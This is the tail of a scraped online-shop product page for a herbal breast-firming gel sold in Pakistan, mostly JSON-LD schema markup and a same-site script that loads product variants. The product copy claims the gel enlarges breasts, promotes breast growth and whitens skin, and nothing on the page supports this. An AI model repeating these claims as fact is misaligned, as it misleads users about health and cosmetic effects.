      },"@id": "https:\/\/shopii.com.pk\/products\/dorlene-herbal-firming-bust-gel-in-pakistan#product","sku": "","description": "Dorlene Herbal Firming Bust Gel Online Shopping In Pakistan\nDorlene Herbal Firming Bust Gel In Pakistan The Natural Herbs Bio Collagen Bust Gel has been reformulated to make your breasts stronger, lift up, firmer, and fuller. Dorlene Herbal Bust Gel Cream Price in Pakistan. Your skin becomes smooth, soft, white, and clean as a result. In comparison to other gels, its unique natural plant extracts offer greater superiority and effectiveness.\n\nBenefits of using the Dorlene Herbal Firming Bust Gel:\n\n\nEnlarge the breasts\nImprove blood circulation\nPromote breast growth\nProtect the skin\nReduce the appearance of stretch marks\n\nDorlene Herbal Firming Bust Gel In Pakistan | Karachi | Lahore | Faisalabad | Rawalpindi | Gujranwala | Peshawar | Multan | Hyderabad | Islamabad | Quetta | Bahawalpur | Sargodha | Sialkot | Sukkur | Larkana | Rahim Yar Khan | Sheikhupura | Jhang | Talagang | Dera Ghazi Khan | Gujrat | Sahiwal | Wah Cantonment | Mardan | Kasur | Okara | Mingora | Nawabshah | Chiniot | Kotri | Kāmoke | Hafizabad | Sadiqabad | Mirpur Khas | Burewala | Kohat | Khanewal | Dera Ismail Khan | Turbat | Muzaffargarh | Abbottabad | Mandi Bahauddin | Shikarpur | Jacobabad | Jhelum | Khanpur | Khairpur | Khuzdar | Pakpattan | Lodhran.",
      "url": "https:\/\/shopii.com.pk\/products\/dorlene-herbal-firming-bust-gel-in-pakistan",
      "name": "Dorlene Herbal Firming Bust Gel In Pakistan","image": [
          
            "//shopii.com.pk/cdn/shop/files/DorleneHerbalFirmingBustGelInPakistan.webp?crop=center&height=240&v=1724314242&width=240"
        ],"offers": [{
            "@type": "Offer",
            "price": 2500.0,
            "priceCurrency": "PKR",
            "itemCondition": "https://schema.org/NewCondition",
            "url": "https://shopii.com.pk/products/dorlene-herbal-firming-bust-gel-in-pakistan?variant=46930102223169",
            "sku": "",
            "availability" : "https://schema.org/InStock",
            "priceValidUntil": "2026-02-20"
,"hasMerchantReturnPolicy": {
                "@type": "MerchantReturnPolicy",
                "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow","applicableCountry": ["PK"],"merchantReturnDays": 7,"returnMethod": "https://schema.org/ReturnByMail",
                  
                    "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility"
                  
                
              },"shippingDetails": {
                "@type": "OfferShippingDetails",
                "shippingRate": {
                  "@type": "MonetaryAmount",
                  "value": 250,
                  "currency": "PKR"
                },
                "shippingDestination": {
                  "@type": "DefinedRegion",
                  "addressCountry": "PK"
                },
                "deliveryTime": {
                  "@type": "ShippingDeliveryTime",
                  "handlingTime": {
                    "@type": "QuantitativeValue",
                    "minValue": 1 ,
                    "maxValue": 2,
                    "unitCode": "DAY"
                  },
                  "transitTime": {
                    "@type": "QuantitativeValue",
                    "minValue": 2,
                    "maxValue": 2,
                    "unitCode": "DAY"
                  }
                }
              }}]}
  </script>

  <script>
    document.addEventListener('DOMContentLoaded', async function() {
      const liquidVariantCount = 1;
      const totalVariantCount = 1;
      
      console.log(`Product variant info: Liquid shows ${liquidVariantCount}, Total exists ${totalVariantCount}`);
      
      // Always try to load from API to get fresh data, even if counts match
      // This ensures we have the most up-to-date variant information
      if (totalVariantCount > liquidVariantCount) {
        console.log(`Loading variants from API...`);
        loadAllVariantsFromAPI();
      } else {
        console.log('250 variant product, using existing Liquid data');
      }
    });

    async function loadAllVariantsFromAPI() {
      const totalVariants = 1;
      console.log(`Attempting to load all ${totalVariants} variants using GraphQL and fallback methods...`);
      
      let allVariants = [];
      
        // Method 1: Primary - Backend GraphQL Proxy (can handle all variants with pagination)
        allVariants = await fetchAllVariantsViaPagination();
        if (allVariants && allVariants.length > 0) {
          console.log(`Backend GraphQL proxy returned ${allVariants.length} variants`);
          updateStructuredDataWithAllVariants(allVariants);
          return;
        }
      
        // Method 2: Fallback - Basic product.json API (limited to 250 but reliable)
        
      
      console.log('All methods failed to fetch variants');
    }



    async function fetchAllVariantsViaPagination() {
      try {
        console.log('Fetching all variants using backend GraphQL proxy...');
        
        const productId = 8762961625409;
        const batchSize = 250;
        let allVariants = [];
        let hasNextPage = true;
        let cursor = null;
        
        while (hasNextPage) {
          console.log(`Fetching variants batch ${Math.floor(allVariants.length / batchSize) + 1} (starting from ${allVariants.length})...`);
          
          // Build URL with query parameters for backend API
          let url = `/apps/product_variants/${productId}?first=${batchSize}`;
          if (cursor) {
            url += `&after=${encodeURIComponent(cursor)}`;
          }
          
          // Call backend GraphQL proxy
          const response = await fetch(url);
          
          if (!response.ok) {
            console.log(`Backend GraphQL proxy failed with status ${response.status}`);
            break;
          }
          
          const data = await response.json();
          
          if (data.errors) {
            console.log('Backend GraphQL proxy errors:', data.errors);
            break;
          }
          
          const variants = data.data?.product?.variants?.edges || [];
          if (variants.length === 0) {
            console.log('No more variants found in backend response');
            break;
          }
          
          const batchVariants = variants.map(edge => ({
            id: edge.node.id.replace('gid://shopify/ProductVariant/', ''),
            title: edge.node.title + " - FROM ",
            price: Math.round(parseFloat(edge.node.price) * 100),
            compareAtPrice: edge.node.compareAtPrice ? Math.round(parseFloat(edge.node.compareAtPrice) * 100) : null,
            sku: edge.node.sku || '',
            barcode: edge.node.barcode || '',
            available: edge.node.availableForSale,
            quantityAvailable: edge.node.inventoryQuantity || 0,
            options: edge.node.selectedOptions || []
          }));
          
          allVariants = allVariants.concat(batchVariants);
          console.log(`Backend proxy: Loaded ${batchVariants.length} variants in this batch. Total: ${allVariants.length}`);
          
          // Update pagination info
          hasNextPage = data.data?.product?.variants?.pageInfo?.hasNextPage || false;
          cursor = data.data?.product?.variants?.pageInfo?.endCursor;
          
          // Safety check to prevent infinite loops
          if (allVariants.length >= 1 * 1.1) {
            console.log('Safety limit reached, stopping pagination');
            break;
          }
        }
        
        console.log(`Backend GraphQL proxy: Successfully loaded ${allVariants.length} total variants`);
        return allVariants.length > 0 ? allVariants : null;
        
      } catch (error) {
        console.log('Backend GraphQL proxy method failed:', error);
        return null;
      }
    }

    function updateStructuredDataWithAllVariants(variants) {
      const structuredDataElement = document.getElementById('product-structured-data');
      if (!structuredDataElement) {
        console.log('Product structured data element not found');
        return;
      }

      // Validate variants data
      if (!Array.isArray(variants) || variants.length === 0) {
        console.log('Invalid or empty variants data');
        return;
      }

      // Filter out invalid variants at the top level for use in both try and catch blocks
      const validVariants = variants.filter(variant => 
        variant && 
        variant.id && 
        typeof variant.price !== 'undefined' && 
        !isNaN(variant.price)
      );
      
      console.log(`Processing ${validVariants.length} valid variants out of ${variants.length} total`);

      try {
        // Instead of trying to parse potentially malformed JSON, rebuild from scratch
        // This avoids all the control character and JSON parsing issues
        console.log('Building new structured data from scratch to avoid JSON parsing issues...');
        
        // Create the base structured data with all the product information
        const structuredData = {
          "@context": "http://schema.org",
          "@type": "Product",
          "brand": {
            "@type": "Brand",
            "name": "Shopii Ecommerce"
          },
          "@id": "https:\/\/shopii.com.pk\/products\/dorlene-herbal-firming-bust-gel-in-pakistan",
          "sku": "",
          "description": "Dorlene Herbal Firming Bust Gel Online Shopping In Pakistan\nDorlene Herbal Firming Bust Gel In Pakistan The Natural Herbs Bio Collagen Bust Gel has been reformulated to make your breasts stronger, lift up, firmer, and fuller. Dorlene Herbal Bust Gel Cream Price in Pakistan. Your skin becomes smooth, soft, white, and clean as a result. In comparison to other gels, its unique natural plant extracts offer greater superiority and effectiveness.\n\nBenefits of using the Dorlene Herbal Firming Bust Gel:\n\n\nEnlarge the breasts\nImprove blood circulation\nPromote breast growth\nProtect the skin\nReduce the appearance of stretch marks\n\nDorlene Herbal Firming Bust Gel In Pakistan | Karachi | Lahore | Faisalabad | Rawalpindi | Gujranwala | Peshawar | Multan | Hyderabad | Islamabad | Quetta | Bahawalpur | Sargodha | Sialkot | Sukkur | Larkana | Rahim Yar Khan | Sheikhupura | Jhang | Talagang | Dera Ghazi Khan | Gujrat | Sahiwal | Wah Cantonment | Mardan | Kasur | Okara | Mingora | Nawabshah | Chiniot | Kotri | Kāmoke | Hafizabad | Sadiqabad | Mirpur Khas | Burewala | Kohat | Khanewal | Dera Ismail Khan | Turbat | Muzaffargarh | Abbottabad | Mandi Bahauddin | Shikarpur | Jacobabad | Jhelum | Khanpur | Khairpur | Khuzdar | Pakpattan | Lodhran.",
          "url": "https:\/\/shopii.com.pk\/products\/dorlene-herbal-firming-bust-gel-in-pakistan",
          "name": "Dorlene Herbal Firming Bust Gel In Pakistan","image": [
            
              "//shopii.com.pk/cdn/shop/files/DorleneHerbalFirmingBustGelInPakistan.webp?crop=center&height=240&v=1724314242&width=240"
          ],"offers": [] // Will be populated below
        };

        // Create the offer template with all the enhanced fields from Liquid
        const offerTemplate = {
          "@type": "Offer",
          "priceCurrency": "PKR",
          "itemCondition": "https://schema.org/NewCondition","hasMerchantReturnPolicy": {
            "@type": "MerchantReturnPolicy",
            "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow","applicableCountry": ["PK"],"merchantReturnDays": 7,"returnMethod": "https://schema.org/ReturnByMail",
              
                "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility"
              
            
          },"shippingDetails": {
            "@type": "OfferShippingDetails",
            "shippingRate": {
              "@type": "MonetaryAmount",
              "value": 250,
              "currency": "PKR"
            },
            "shippingDestination": {
              "@type": "DefinedRegion",
              "addressCountry": "PK"
            },
            "deliveryTime": {
              "@type": "ShippingDeliveryTime",
              "handlingTime": {
                "@type": "QuantitativeValue",
                "minValue": 1 ,
                "maxValue": 2,
                "unitCode": "DAY"
              },
              "transitTime": {
                "@type": "QuantitativeValue",
                "minValue": 2,
                "maxValue": 2,
                "unitCode": "DAY"
              }
            }
          }};
        
        console.log('Created offer template with enhanced fields from Liquid template');
        
        // Build comprehensive offers array using the template and pre-filtered valid variants
        const offers = validVariants.map(variant => {
          // Start with a copy of the template offer (preserves merchant policy, shipping details, etc.)
          const offer = JSON.parse(JSON.stringify(offerTemplate));
          
          // Update only the variant-specific fields
          offer.price = (variant.price / 100).toFixed(2);
          offer.url = `https://shopii.com.pk/products/dorlene-herbal-firming-bust-gel-in-pakistan?variant=${variant.id}`;
          offer.sku = variant.sku || "" + "MAIN SKU";
          offer.availability = variant.available ? "https://schema.org/InStock" : "https://schema.org/OutOfStock";
          offer.priceValidUntil = new Date(Date.now() + 30 * 24 * 60 * 60 * 1000).toISOString().split('T')[0];

          // Add barcode information if available
          if (variant.barcode) {
            const barcodeLength = variant.barcode.length;
            const numericBarcode = variant.barcode.replace(/\D/g, '');
            
            if (barcodeLength === 12 && numericBarcode.length === 12) {
              offer.gtin12 = variant.barcode;
            } else if (barcodeLength === 13 && numericBarcode.length === 13) {
              offer.gtin13 = variant.barcode;
            } else if (barcodeLength === 14 && numericBarcode.length === 14) {
              offer.gtin14 = variant.barcode;
            } else if (variant.barcode !== "") {
              offer.mpn = variant.barcode;
            }
          }

          return offer;
        });

        const jsonStructureData = JSON.parse(structuredDataElement.textContent);
        jsonStructureData.offers = offers;
        structuredDataElement.textContent = JSON.stringify(jsonStructureData, null, 2);
        
        console.log(`Successfully built and updated JSON-LD with ${offers.length} valid variants (from ${variants.length} total)`);
      } catch (error) {
        console.log('Error building structured data:', error);
        
        // Minimal fallback - just update the offers in a simple structure
        try {
          const minimalStructuredData = {
            "@context": "http://schema.org",
            "@type": "Product",
            "name": "Dorlene Herbal Firming Bust Gel In Pakistan",
            "offers": validVariants.slice(0, 100).map(variant => ({
              "@type": "Offer",
              "price": (variant.price / 100).toFixed(2),
              "priceCurrency": "PKR",
              "url": `https://shopii.com.pk/products/dorlene-herbal-firming-bust-gel-in-pakistan?variant=${variant.id}`,
              "sku": variant.sku || "",
              "availability": variant.available ? "https://schema.org/InStock" : "https://schema.org/OutOfStock",
              "priceValidUntil": new Date(Date.now() + 30 * 24 * 60 * 60 * 1000).toISOString().split('T')[0]
            }))
          };
          
          structuredDataElement.textContent = JSON.stringify(minimalStructuredData, null, 2);
          console.log(`Created minimal fallback structured data with ${Math.min(validVariants.length, 100)} variants`);
        } catch (fallbackError) {
          console.log('Even minimal fallback failed:', fallbackError);
        }
      }
    }
  </script>
<script type="application/ld+json" data-from="marbgroup">
    {
      "@context": "http://schema.org",
      "@type": "Organization",
      "name": "Shopii Ecommerce","description": "Shopii.com.pk Is Best Place For Online Shopping In Pakistan With Free Cash On Delivery","numberOfEmployees": 5,"foundingDate": "2023-04-04T00:00:00.000Z","url": "https://shopii.com.pk","address": {
          "@type": "PostalAddress",
          "streetAddress": "Plot No. C-55, 2nd Floor Sector 8/A, Shahrah-e-Faisal Karachi",
          "addressLocality": "Karachi",
          "addressRegion": "",
          "postalCode": "74400",
          "addressCountry": "PK"
        }}
  </script>
  <script type="application/ld+json" data-from="marbgroup">
    {
      "@context": "http://www.schema.org"
      ,"@type": "Store"

      
      ,"name": "Shopii Ecommerce","url": "https://shopii.com.pk","logo": "https://shopii.com.pk/cdn/shop/files/ShopiiLogo.png"
      ,"image": "https://shopii.com.pk/cdn/shop/files/ShopiiLogo.png"
      ,"description": "Shopii.com.pk Is Best Place For Online Shopping In Pakistan With Free Cash On Delivery","telephone": "03222636660", "priceRange": "250-25000PKR","address": {
        "@type": "PostalAddress","streetAddress": "Plot No. C-55, 2nd Floor Sector 8/A, Shahrah-e-Faisal Karachi","addressLocality": "Karachi","postalCode": "74400","addressCountry": "PK"},"geo": {
        "@type": "GeoCoordinates",
        "latitude": "",
        "longitude": ""
      },"contactPoint": {
        "@type": "ContactPoint",
        "telephone": "+03222636660",
        "contactType": "sales"
      },"sameAs": ["https://www.facebook.com/ShopiiEcommerce/","https://www.instagram.com/shoppakistan.pk/","","https://www.pinterest.com/shoppakistanpk0173/","","","https://www.youtube.com/@shoppakistan1093/featured",""]
}
  </script>

<!-- LD+JSON Marbgroup End -->
<!-- END app snippet -->


</div></body>
</html>
